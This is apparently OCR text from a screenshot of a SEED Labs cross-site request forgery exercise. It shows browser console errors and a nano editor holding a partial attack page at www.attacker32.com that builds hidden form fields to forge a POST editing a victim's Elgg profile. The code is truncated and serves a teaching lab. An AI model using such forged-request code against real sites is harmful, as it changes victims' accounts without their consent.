 Color
Activities Terminal Apr 3 08:30
Bb Lab 7 Web Edit attack × http://w SameSit + ×
www.attacker32.com/editprofile.html
This page forges an HTTP POST
request.
Inspector Console Debugger Network {} Style Editor 2
Filter Output Errors Warnings Logs Info Debug CSS XHR Requests
This page is in Quirks Mode. Page layout may be impacted. For Standards Mode use editprofile.html
"<!DOCTYPE html>". [Learn More]
Uncaught ReferenceError: elgg is not defined editprofile.html:9:5
forge_post http://www.attacker32.com/editprofile.html:9
onload http://www.attacker32.com/editprofile.html:34
EventHandlerNonNull* http://www.attacker32.com/editprofile.html:34
[Learn More]
GET http://www.attacker32.com/favicon.ico [HTTP/1.1 404 Not Found 0ms]
anythink1208@seed-1004326VM: ~/Lab/Labsetup
anyt... × anyt... × anyt... × anyt... × anyt... × anyt... ×
GNU nano 4.8 /var/www/attacker/editprofile.html
<html>
<body>
<h1>This page forges an HTTP POST request.</h1>
<script type="text/javascript">
function forge_post()
{
var fields;
console.log(elgg.page_owner.guid);
// The following are form entries need to be filled out by attackers.
// The entries are made hidden, so the victim won't be able to see th>
fields += "<input type='hidden' name='name' value='Alice'>";
fields += "<input type='hidden' name='briefdescription' value='Samy i>
fields += "<input type='hidden' name='accesslevel[briefdescription]' >
[ Read 37 lines (Converted from DOS format) ]
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify
^X Exit ^R Read File ^\ Replace ^U Paste Text ^T To Spell